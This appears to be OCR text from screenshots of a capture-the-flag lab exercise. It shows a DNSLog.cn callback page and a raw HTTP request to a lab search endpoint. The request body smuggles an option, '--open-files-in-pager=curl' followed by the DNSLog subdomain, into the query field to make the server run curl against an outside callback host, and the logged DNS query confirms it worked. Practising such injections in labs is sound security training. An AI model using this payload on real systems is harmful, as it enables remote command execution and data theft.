 DNSLog.cn
Get SubDomain Refresh Record
f056z8.dnslog.cn
DNS Query Record IP Address
f056z8.dnslog.cn 121.89.4.4
Copyright © 2019 DNSLog.cn All Rights Reserv
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /example/tree/a/search HTTP/1.1
2 Host: eci-2zebexjk110kip2d9l72.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://eci-2zecz83aftyvmzms4hnc.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2zecz83aftyvmzms4hnc.cloudeci1.ichunqiu.com/example/tree/
ter/search
12 Upgrade-Insecure-Requests: 1
13
14 query=--open-files-in-pager=curl f056z8.dnslog.cn;